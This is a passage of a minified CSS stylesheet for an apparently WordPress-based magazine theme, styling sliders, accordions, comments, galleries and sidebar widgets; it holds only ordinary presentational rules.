.card-footer-button{display:inline-block;font-size:14px;padding:10px;border-radius:2px}.ot-material-card .card-footer-button:hover{background-color:#f2f2f2;color:#232323}.card-footer-button i.material-icons{display:inline-block;margin-right:7px}.ot-content-wrapper-full{display:block;background-color:#e8e8e8;padding:40px 0;margin-bottom:50px}.ot-content-wrapper-full:last-child{margin-bottom:0}.ot-title-block{display:block;position:relative}.ot-title-block-navi{display:block;position:absolute;top:0;right:0;margin-top:-4px}.ot-title-block-navi .owl-next,.ot-title-block-navi .owl-prev{display:inline-block;height:44px;width:44px;line-height:44px;text-align:center;font-size:0;color:#545454;border-radius:50%;box-shadow:inset 0 0 0 2px rgba(0,0,0,.05);overflow:hidden;cursor:pointer;margin-left:4px}.ot-title-block-navi .owl-next:before,.ot-title-block-navi .owl-prev:before{font-family:"Material icons";display:block;font-size:20px;line-height:inherit}.ot-title-block-navi .owl-prev:before{content:'\E316'}.ot-title-block-navi .owl-next:before{content:'\E313'}.ot-title-block-navi .owl-next:hover,.ot-title-block-navi .owl-prev:hover{background-color:#110A4A;color:#fff;box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.ot-title-block-navi .owl-next:active,.ot-title-block-navi .owl-prev:active{background-color:#110A4A;color:#fff;box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36)}.ot-block-content-vertical-slider-wrapper{display:none;opacity:0;filter:alpha(opacity=0);transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.ot-block-content-vertical-slider-wrapper>.item{display:block;padding-bottom:26px;position:relative}.ot-block-content-vertical-slider-wrapper>.item:after{display:block;clear:both;content:''}.ot-block-content-vertical-slider-wrapper>.item:last-child{padding-bottom:0}.ot-block-content-vertical-slider-wrapper>.item .item-header{display:block;width:160px;float:left;border-radius:2px;overflow:hidden;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin-bottom:4px}.ot-block-content-vertical-slider-wrapper>.item .item-content{display:block;margin-left:185px;padding:6px 0}.ot-block-content-vertical-slider-wrapper>.item.no-image .item-header{display:none}.ot-block-content-vertical-slider-wrapper>.item.no-image .item-content{margin-left:0}.ot-block-content-vertical-slider-wrapper>.item .item-content h3{display:block;margin-bottom:11px;font-size:18px;color:#4b4a4a}.ot-block-content-vertical-slider-wrapper>.item .item-content .meta-items{margin-bottom:0}.ot-block-content-vertical-slider{overflow:hidden;display:block;position:relative}.ot-block-content-vertical-slider-wrapper.active{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.ot-block-content-vertical-slider-wrapper.suf-active{opacity:0;filter:alpha(opacity=0);-webkit-animation:vslide-anim-up-out .5s;-moz-animation:vslide-anim-up-out .5s;-ms-animation:vslide-anim-up-out .5s;-o-animation:vslide-anim-up-out .5s;animation:vslide-anim-up-out .5s}.ot-block-content-vertical-slider-wrapper.pre-active{display:block;top:0;z-index:5;height:100%;position:absolute;-webkit-animation:vslide-anim-up-in .5s;-moz-animation:vslide-anim-up-in .5s;-ms-animation:vslide-anim-up-in .5s;-o-animation:vslide-anim-up-in .5s;animation:vslide-anim-up-in .5s}.ot-block-content-vertical-slider-wrapper.suf-active-down{opacity:0;filter:alpha(opacity=0);-webkit-animation:vslide-anim-down-out .5s;-moz-animation:vslide-anim-down-out .5s;-ms-animation:vslide-anim-down-out .5s;-o-animation:vslide-anim-down-out .5s;animation:vslide-anim-down-out .5s}.ot-block-content-vertical-slider-wrapper.pre-active-down{display:block;top:0;z-index:5;height:100%;position:absolute;-webkit-animation:vslide-anim-down-in .5s;-moz-animation:vslide-anim-down-in .5s;-ms-animation:vslide-anim-down-in .5s;-o-animation:vslide-anim-down-in .5s;animation:vslide-anim-down-in .5s}@keyframes vslide-anim-up-in{from{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes vslide-anim-up-in{from{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes vslide-anim-up-in{from{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-ms-keyframes vslide-anim-up-in{from{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes vslide-anim-up-in{from{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes vslide-anim-up-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}}@-moz-keyframes vslide-anim-up-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}}@-webkit-keyframes vslide-anim-up-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}}@-ms-keyframes vslide-anim-up-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}}@-o-keyframes vslide-anim-up-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}}@keyframes vslide-anim-down-in{from{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes vslide-anim-down-in{from{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes vslide-anim-down-in{from{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-ms-keyframes vslide-anim-down-in{from{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes vslide-anim-down-in{from{-webkit-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes vslide-anim-down-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}}@-moz-keyframes vslide-anim-down-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}}@-webkit-keyframes vslide-anim-down-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}}@-ms-keyframes vslide-anim-down-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}}@-o-keyframes vslide-anim-down-out{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}to{-webkit-transform:translate(0,110%);-ms-transform:translate(0,110%);transform:translate(0,110%);opacity:0;filter:alpha(opacity=0)}}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content{padding:30px}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content>strong{font-size:24px;margin-bottom:16px}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content>.meta-items{font-size:14px}.ot-content-wrapper-full .ot-content-block:last-child{margin-bottom:0}.shortcode-content{display:block;color:#656565}.shortcode-content p{font-size:16px;color:#656565}.ot-short-video-preview{display:block;margin-bottom:25px;box-shadow:inset 0 0 0 3px rgba(0,0,0,.06),0 1px 3px transparent,0 1px 2px transparent;border-radius:3px;background:rgba(255,255,255,.14)}.ot-short-video-preview:hover{background:rgba(255,255,255,.5);box-shadow:inset 0 0 0 3px transparent,0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.ot-short-video-preview .ot-short-video-header{display:block;float:left;width:41%;overflow:hidden;border-radius:3px;position:relative}.ot-short-video-preview .ot-short-video-header i.material-icons{display:block;position:absolute;top:50%;left:50%;z-index:2;color:#fff;text-shadow:0 0 30px rgba(0,0,0,.8);font-size:50px;width:50px;height:50px;line-height:50px;text-align:center;margin-left:-25px;margin-top:-25px}.ot-short-video-preview .ot-short-video-content{display:block;margin-left:41%;padding:17px 18px}.ot-short-video-preview .ot-short-video-content>strong{display:block;margin-bottom:8px;height:38px;overflow:hidden;font-size:16px}.ot-short-video-preview .ot-short-video-content>.ot-short-video-href{display:block;white-space:nowrap;font-size:12px;color:#69a0d8;margin-bottom:12px;overflow:hidden;text-overflow:ellipsis}.ot-short-video-preview .ot-short-video-content>.button{display:inline-block;background-color:rgba(0,0,0,.06);color:#232323;font-weight:700;font-size:12px;padding:5px 10px;border-radius:2px;line-height:10px}.ot-short-video-preview:after{display:block;content:'';clear:both}.ot-short-video-preview:last-child{margin-bottom:0}.shortcode-content .mdl-button{margin-right:10px}.widget .ot-short-video-preview .ot-short-video-header{float:none;width:100%}.widget .ot-short-video-preview .ot-short-video-header img{width:100%;border-radius:3px}.widget .ot-short-video-preview .ot-short-video-content{margin-left:0}.widget .ot-short-video-preview .ot-short-video-content>strong{height:auto;line-height:130%}.button.ot-shortcode-button,.ot-short-button,a.button.ot-shortcode-button,button,input[type=submit]{display:inline-block;padding:10px 18px 12px;border-radius:3px;color:#fff;font-size:14px;font-weight:500;text-shadow:0 -1px 0 rgba(0,0,0,.2);box-shadow:inset 0 0 0 100px transparent,inset 0 -2px 0 rgba(0,0,0,.1),0 2px 4px rgba(0,0,0,.08);background-color:#039be5;line-height:16px;height:auto;border:0;cursor:pointer;position:relative}.button.ot-shortcode-button:hover,.ot-short-button:hover,a.button.ot-shortcode-button:hover,button:hover,input[type=submit]:hover{box-shadow:inset 0 0 0 100px rgba(255,255,255,.1),inset 0 -2px 0 rgba(0,0,0,.1),0 2px 4px rgba(0,0,0,.08);color:#fff}.button.ot-shortcode-button:active,.ot-short-button:active,a.button.ot-shortcode-button:active,button:active,input[type=submit]:active{color:#fff}button .mdl-ripple{background-color:#fff}.ot-material-card .ot-shortcode-accordion>div:not(.active){background-color:#f8f9fa}.ot-material-card .ot-shortcode-accordion>div:not(.active):hover{background-color:#f0f0f0}.ot-shortcode-accordion>div{display:block;border-radius:3px;background-color:rgba(255,255,255,.4);margin-bottom:1px;padding:0!important}.ot-shortcode-accordion>div.active{margin-bottom:8px;margin-top:8px}.ot-shortcode-accordion>div:first-child{margin-top:0}.ot-shortcode-accordion>div:last-child{margin-bottom:0}.ot-shortcode-accordion>div>a{padding:17px 21px 0 50px;color:#5D5D5D}.ot-shortcode-accordion>div>a:before{background:0 0!important;content:'\E8FD'!important;left:0;width:100%;padding:17px;box-sizing:content-box;border-bottom:1px solid transparent;border-radius:0;-moz-border-radius:0;box-shadow:0 1px 3px transparent,0 1px 2px transparent}.ot-shortcode-accordion>div>a:after,.ot-shortcode-accordion>div>a:before{top:0;color:#ccc;font-family:'Material icons';font-size:22px;text-align:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.ot-shortcode-accordion>div:hover{background:rgba(255,255,255,.5)}.ot-shortcode-accordion>div.active{background:rgba(255,255,255,.5);box-shadow:0 1px 3px rgba(0,0,0,.07),0 1px 2px rgba(0,0,0,.12)}.ot-shortcode-accordion>div.active>a:before{border-color:#DCDCDC}.ot-shortcode-accordion>div{padding-bottom:20px!important;overflow:hidden;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.ot-shortcode-accordion>div>div{padding-top:38px}.ot-shortcode-accordion>div>a:after{position:absolute;background:0 0!important;content:'\E145'!important;right:0;font-weight:400;padding:17px;box-sizing:content-box;border-bottom:1px solid transparent;border-radius:0;-moz-border-radius:0;box-shadow:0 1px 3px transparent,0 1px 2px transparent;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.ot-shortcode-accordion>div.active>a:after{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ot-shortcode-accordion>div>a:hover{color:#232323}.pos-photo-gallery{width:500px;max-width:100%;margin-bottom:25px}.pos-photo-gallery>a.right{display:block;float:none;text-align:right;background-color:#f0f0f0;margin-top:6px;padding:8px 10px;border-radius:2px}blockquote{padding:10px 20px;margin:0 0 20px;font-size:18px;border-left:5px solid #eee}.wp-caption p,blockquote footer{font-size:14px}blockquote:after,blockquote:before{display:none}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.wp-caption{display:block;background-color:#f0f0f0;text-align:center;margin-bottom:30px!important}.wp-caption a{display:block;box-shadow:none!important}.wp-caption>a{background-color:#E0E0E0}.wp-caption p{font-style:italic;padding:10px 12px;text-align:left;color:#6d6d6d}.shortcode-content ol,.shortcode-content ul{margin-bottom:25px;line-height:150%;font-size:17px}.widget .rss-date,.widget .rssSummary,.widget ul .rsswidget{display:block;margin-bottom:10px}.shortcode-content ul:not(.fa-ul){padding-left:20px}.shortcode-content .ot-shortcode-tabs>ul{padding-left:0}.shortcode-content ol{list-style:decimal;padding-left:20px}.shortcode-content ol li,.shortcode-content ul li{margin-top:10px}.rss-widget-icon{vertical-align:middle}.widget ul .rsswidget{font-weight:700;margin-top:25px}.widget ul li:first-child .rsswidget{margin-top:0}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:12px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:rgba(226,226,226,.2);border:1px solid #f2f2f2;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#8B949D;color:#fff}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.table,blockquote,pre{margin-bottom:25px}.shortcode-content table{margin-bottom:30px;width:100%}.shortcode-content table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.shortcode-content table tr>td,.shortcode-content table tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-bottom:1px solid #ddd}.shortcode-content dl:not(.gallery-item){border:1px dotted #ccc;padding:1em}.shortcode-content dl:not(.gallery-item) dt{float:left;clear:left;width:170px;text-align:right;font-weight:700;color:#ccc}.shortcode-content dl:not(.gallery-item) dt:after{content:":"}.shortcode-content dl:not(.gallery-item) dd{margin:0 0 0 200px;padding:0 0 1em}th{text-align:left}.ot-featured-author-block{display:block}.ot-featured-author-block .ot-featured-author-header{display:block;float:left;width:23.125%;text-align:center}.ot-featured-author-block .ot-featured-author-header>strong{display:block;margin-bottom:22px;font-size:22px;color:#110A4A}.ot-featured-author-block .ot-featured-author-header>strong a{color:inherit}.ot-featured-author-block .ot-featured-author-header>strong a:hover{color:#232323}.ot-featured-author-block .ot-featured-author-header>p{display:block;margin-bottom:22px;font-size:14px;color:#7c7c7c;line-height:150%}.ot-featured-author-block .ot-featured-author-header>p:last-child{margin-bottom:0}.ot-featured-author-block .ot-featured-author-header .author-avatar{display:inline-block;margin-bottom:22px;width:90px;height:90px;border-radius:50%;overflow:hidden}.ot-featured-author-block .ot-featured-author-header .author-avatar img{width:100%;height:100%}.ot-featured-author-block .ot-featured-author-content{display:block;margin-left:25.625%}.ot-block-article-slider .item-category{margin-bottom:7px;display:block;font-size:14px;line-height:100%}.ot-block-article-slider .item-category .item-category-i{margin-bottom:5px;margin-right:5px;display:inline-block;border-radius:2px;padding:5px 7px;overflow:hidden;position:relative;text-shadow:0 0 2px rgba(0,0,0,.58)}.ot-block-article-slider .item-category .item-category-i:before{display:block;position:absolute;top:0;left:0;width:100%;content:'';border-bottom:100px solid transparent;border-color:inherit;opacity:.2;filter:alpha(opacity=20)}.ot-featured-author-block:after{display:block;clear:both;content:''}.button.ot-shortcode-button:last-child,.ot-short-button:last-child,a.button.ot-shortcode-button:last-child{margin-right:0}.ot-content-with-sidebar-right{display:block}.ot-content-with-sidebar-right:after{display:block;clear:both;content:''}.ot-content-with-sidebar-right .ot-main-page-content{display:block;float:left;width:65.83333333333333%;margin-right:2.5%}.owl-item{-webkit-transform:translateZ(0)}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond p{display:block;margin-bottom:12px}#respond label{display:block}#respond label span{display:block;padding-bottom:4px;font-size:13px;color:#8b949d;font-weight:700}#respond label span .required{display:inline-block;padding-left:6px;color:#f15a36;font-size:20px;line-height:100%;vertical-align:bottom;font-style:normal}#respond label input,#respond label textarea{display:block;border:2px solid #f0f1f2;border-radius:2px;width:100%;padding:10px 15px;font-size:14px;font-weight:400;color:#232323}#respond form,.comment-info .comment-info-inner{max-width:100%;width:460px;margin-left:auto;margin-right:auto}#respond label input:focus,#respond label textarea:focus{border-color:#039BE5}#reply-title{text-align:center;color:#EA5C47}#reply-title small{opacity:1}#reply-title a{color:inherit;background-color:rgba(255,0,0,.08);padding:9px 18px;display:inline-block;border-radius:2px;font-size:14px}#reply-title a:hover{background-color:#EA5C47;color:#fff}#respond label textarea{height:146px}#respond form{display:block}#respond .form-submit{margin-top:25px}.comment-info{display:block;padding-bottom:35px;border-bottom:1px solid #E9EAEA;margin-bottom:30px;position:relative;overflow:hidden}.comment-info h3{font-size:18px;font-weight:700;margin-bottom:12px}#respond .ot-shortcode-alert-message,.fa-ul{margin-bottom:25px}.comment-info .comment-info-inner{display:block;position:relative}.comment-info .material-icons{font-size:46px;line-height:36px;height:36px;color:#E9EAEA;position:absolute;right:100%;margin-right:20px;font-weight:400}.ot-shortcode-alert-message{padding:16px 18px}.fa-ul{font-size:16px}.shortcode-content>.fa-ul:last-child{margin-bottom:0}.fa-ul li{padding-top:3px;margin-top:8px}.ot-shortcode-social-icon i.fa,.ot-shortcode-social-icon i.ti{padding:0;width:30px;text-align:center}.article-head{display:block;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e9eaea}.article-head h1{font-size:30px;color:#565656}.article-head p{font-size:17px;color:#7D7D7D;font-weight:700}.article-head-meta{display:block;font-size:15px}.article-head-meta .meta-item{display:inline-block;margin-right:17px;font-weight:500;color:#aaa}.article-head-meta a.meta-item:hover{color:#232323}.article-head-meta .meta-item i{display:inline-block;margin-right:7px}.article-foot-tags{display:block;margin-top:30px;border-top:1px solid #E9EAEA;padding-top:30px}.article-foot-tags>strong{display:block;font-size:16px;color:#C3C3C3;font-weight:500}.article-foot-tags>strong i{display:inline-block;margin-right:8px}.article-foot-tags>div{display:block;margin-top:20px}.article-foot-tags>div a{display:inline-block;font-size:14px!important;background-color:#F5F5F5;color:#656565;padding:8px 14px;border-radius:2px;margin:0 5px 7px 0}.article-foot-tags>div a:hover{background-color:#e4e4e4;color:#232323}.about-author-block{display:block}.about-author-block img{display:block;width:100%}.about-author-block h3{font-size:20px;margin-bottom:15px;line-height:120%}#comments,#comments ol,#comments ul{display:block;margin:0;padding:0}#comments li{display:block}#comments .comment-block{display:block;margin-bottom:30px;border-bottom:1px solid #E9EAEA;padding-bottom:30px}#comments li li .comment-block{padding-left:50px}#comments>li:last-child>.comment-block:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}#comments .comment-text{display:block;margin-left:80px}#comments .image-avatar{display:block;float:left;width:50px;height:50px;overflow:hidden;border-radius:50%}#comments .image-avatar img{width:100%;height:100%}#comments .comment-text .time-stamp{display:block;font-size:14px;color:#c5c5c5;line-height:120%}#comments .comment-text .user-nick{display:block;font-size:18px;margin-bottom:20px;line-height:100%}#comments .shortcode-content{margin-bottom:20px;display:block}#comments .shortcode-content p{font-size:15px}#comments .comment-text .read-more-button{font-size:13px;padding:11px 12px;line-height:140%;margin-left:-12px;margin-top:-8px}#comments .comment-text .user-nick .user-label{display:inline-block;margin-left:10px;font-size:10px;background-color:#039BE5;color:#fff;vertical-align:top;padding:0 6px;border-radius:2px;line-height:20px;margin-top:-2px}.article-review-content{display:block;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #E9EAEA;padding-left:150px}.article-review-score{float:left;width:120px;background-color:#039BE5;text-align:center;color:#fff;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.photo-gallery-thumbs-inner .item,.photo-gallery-thumbs-inner .item img{overflow:hidden;border-radius:2px}.article-review-score .article-review-score-num{display:block;line-height:76px;font-size:44px}.article-review-score .article-review-score-name{display:block;padding:9px 6px;background-color:rgba(255,255,255,.2);text-transform:uppercase;font-weight:400}.article-review-content h3{font-size:22px;margin-bottom:15px}.article-review-content:after{display:block;clear:both;content:''}.article-review-block-bad>strong,.article-review-block-good>strong{display:block;margin-bottom:18px;font-size:26px;color:#88c442;line-height:100%}.article-review-block-bad>strong{color:#DD4B39}.article-review-block-bad ul,.article-review-block-good ul{display:block;margin:0;padding:0}.article-review-block-bad ul li,.article-review-block-good ul li{display:block;margin:0;padding:6px 0 0 28px;position:relative;font-size:14px}.article-review-block-bad ul li:before,.article-review-block-good ul li:before{left:0;font-weight:400;display:block;color:#aaa;position:absolute;font-family:'Material icons';font-size:18px;line-height:inherit}.article-review-block-good ul li:before{content:'\E145'}.article-review-block-bad ul li:before{content:'\E15B'}.comments-big-message{display:block;padding:30px 0 60px;margin-left:auto;margin-right:auto;width:50%;color:#aaa}.comments-big-message .material-icons,.comments-big-message i.fa{display:block;float:left;font-size:60px;line-height:100%}.comments-big-message strong{display:block;margin-left:90px;font-size:24px;margin-bottom:4px}.comments-big-message p{display:block;margin-bottom:0;font-size:14px;margin-left:90px;opacity:.5;filter:alpha(opacity=50)}.photo-gallery-frame{display:block;margin-top:-40px;background-color:#232323;text-align:center;color:#ccc;margin-bottom:40px}.photo-gallery-frame .wrapper{background-color:#303030}.photo-gallery-frame .photo-gallery-inner{display:block;line-height:400px;min-height:400px;vertical-align:middle}.photo-gallery-frame .photo-gallery-inner img{vertical-align:middle}.photo-gallery-frame .ot-content-block{display:block;text-align:left;padding:40px 50px;margin:0 auto;max-width:100%;width:800px}.photo-gallery-frame .ot-content-block h1,.photo-gallery-frame .ot-content-block h2,.photo-gallery-frame .ot-content-block h3,.photo-gallery-frame .ot-content-block h4,.photo-gallery-frame .ot-content-block h5,.photo-gallery-frame .ot-content-block h6{color:#fff}.photo-gallery-frame .ot-content-block p{font-size:17px;line-height:150%;color:#a5a5a5}.photo-gallery-thumbs{display:block;text-align:left;padding:24px;background-color:#3c3c3c;position:relative}.photo-gallery-thumbs-inner{display:block;position:relative;padding:0 0 0 4px;margin:0;white-space:nowrap;font-size:0;overflow:hidden}.photo-gallery-thumbs-inner .item{margin-right:15px;display:inline-block;margin-left:-3px;opacity:.4;filter:alpha(opacity=40);width:100px;vertical-align:middle;position:relative}.photo-gallery-thumbs-inner .item.active,.photo-gallery-thumbs-inner .item:hover{opacity:1;filter:alpha(opacity=100)}.photo-gallery-thumbs-inner .item:before{display:block;position:absolute;box-shadow:inset 0 0 0 2px transparent,inset 0 0 0 4px transparent;z-index:1;content:'';left:0;top:0;width:100%;height:100%}.photo-gallery-thumbs-inner .item.active:before{box-shadow:inset 0 0 0 3px #039BE5,inset 0 0 0 4px #37383A}.photo-gallery-nav-left,.photo-gallery-nav-right{display:block;position:absolute;left:-25px;top:36px;background-color:#110A4A;color:#fff;border:0;line-height:50px;height:50px;width:50px;padding:0;z-index:3;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);opacity:0;filter:alpha(opacity=0);transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.photo-gallery-thumbs:hover .photo-gallery-nav-left,.photo-gallery-thumbs:hover .photo-gallery-nav-right{opacity:1;filter:alpha(opacity=100)}.photo-gallery-nav-right{left:auto;right:-25px}.photo-gallery-nav-left:focus,.photo-gallery-nav-left:hover,.photo-gallery-nav-right:focus,.photo-gallery-nav-right:hover{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.photo-gallery-nav-left:active,.photo-gallery-nav-right:active{box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36),inset 0 0 0 100px rgba(0,0,0,.1)}.photo-gallery-thumbs-inner:after,.photo-gallery-thumbs-inner:before{content:'';top:0;z-index:2;height:100%;display:block;position:absolute;width:100px;transition:all .4s;-moz-transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s}.photo-gallery-thumbs-inner:before{right:100%;box-shadow:-5px 0 60px 40px transparent}.photo-gallery-thumbs-inner:after{left:100%;box-shadow:5px 0 60px 40px #3C3C3C}.photo-gallery-thumbs-inner.not-first:before{box-shadow:-5px 0 60px 40px #3C3C3C!important}.photo-gallery-thumbs-inner.is-last:after{box-shadow:-5px 0 60px 40px transparent!important}.sidebar{width:31.666666666666664%;float:left;margin-bottom:50px}.otg-item.sidebar .sidebar{float:none;width:100%}.otg-item.sidebar:first-child{padding-right:30px}.otg-item.sidebar:last-child{padding-left:30px}.widget{display:block;margin-bottom:35px}.widget>h3,.widget>h4{display:block;margin-bottom:0}.widget>h3>span,.widget>h4>span{display:inline-block;color:#a5a5a5;font-size:20px;line-height:130%;border-bottom:3px solid #e9eaea;padding-bottom:6px;font-weight:400;margin-bottom:25px}.ot-content-wrapper-full .widget>h3>span,.ot-content-wrapper-full .widget>h4>span{border-color:#d9d9d9;color:#8b8b8b}.footer-widgets .widget>h3>span,.footer-widgets .widget>h4>span{border-color:rgba(255,255,255,.2);color:#eee}.widget:last-child{margin-bottom:0}.widget .tagcloud{display:block}.widget .tagcloud a{display:inline-block;font-size:14px!important;background-color:#e4e4e4;color:#656565;padding:9px 14px;border-radius:2px;margin:0 5px 7px 0}.widget .tagcloud a:hover{background-color:#d0d0d0;color:#232323}.widget .do-space{background-color:#efefef;text-align:center;padding:35px 0}#footer .widget .do-space{background-color:transparent;padding:0}#footer .ot-widget-article-list>.item.no-image .item-content{padding-bottom:20px}#footer .ot-widget-article-list>.item.no-image .item-content h4 a{padding-left:0}#footer .ot-widget-article-list>.item.no-image:last-of-type .item-content{padding-bottom:0}.widget .search-form{display:block;font-size:0}.widget .search-form .screen-reader-text{display:none}.widget .search-form input[type=search],.widget .search-form input[type=text]{display:inline-block;width:65%;font-size:14px;margin-right:5%;padding:12px 14px;background-color:#fff;border:1px solid #D8D8D8;border-radius:2px}.widget .search-form button,.widget .search-form input[type=submit]{display:inline-block;width:30%;font-size:14px;padding:12px 14px;background-color:#00A2FF;border:1px solid rgba(0,0,0,.1);color:#fff;border-radius:2px}.widget .search-form button:hover,.widget .search-form input[type=submit]:hover{box-shadow:inset 0 0 0 100px rgba(255,255,255,.1)}.widget .search-form button:active,.widget .search-form input[type=submit]:active{box-shadow:inset 0 0 0 100px rgba(0,0,0,.1)}.widget>div>ul,.widget>div>ul li,.widget>ul,.widget>ul li{padding-left:0;list-style:none}.widget>div>ul ul,.widget>ul ul{padding-left:20px}.ot-widget-article-list{display:block;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px 